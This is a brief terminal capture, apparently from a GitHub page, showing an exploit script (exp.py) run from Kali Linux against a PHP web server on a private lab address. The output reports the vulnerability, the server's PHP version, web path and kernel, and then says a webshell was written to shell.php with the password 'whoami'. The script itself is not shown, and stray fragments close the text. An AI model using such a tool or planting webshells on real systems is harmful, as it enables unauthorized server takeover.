 ┌──(root㉿kali)-[~/Desktop]
└─# python3 exp.py -u http://172.20.10.2:81/
[✅]检测到漏洞！[🚩]url: http://172.20.10.2:81 [❇info]PHP版本:7.4.14 网站路径:/va
r/www/html 服务器地址:172.17.0.2 系统版本:Linux 8e172820ac78 4.4.0-142-generic #1
68~14.04.1-Ubuntu SMP Sat Jan 19 11:26:28 UTC 2019 x86_64
┌──(root㉿kali)-[~/Desktop]
└─# python3 exp.py -u http://172.20.10.2:81/ --exp
[✅]检测到漏洞！[🚩]url: http://172.20.10.2:81 [❇info]PHP版本:7.4.14 网站路径:/va
r/www/html 服务器地址:172.17.0.2 系统版本:Linux 8e172820ac78 4.4.0-142-generic #1
68~14.04.1-Ubuntu SMP Sat Jan 19 11:26:28 UTC 2019 x86_64
[OK] 成功写入webshell, 访问地址 http://172.20.10.2:81/shell.php , 密码 whoami
┌──(root㉿kali)-[~/Desktop]
└─#
KALI LINUX
become, the more you are able to hear"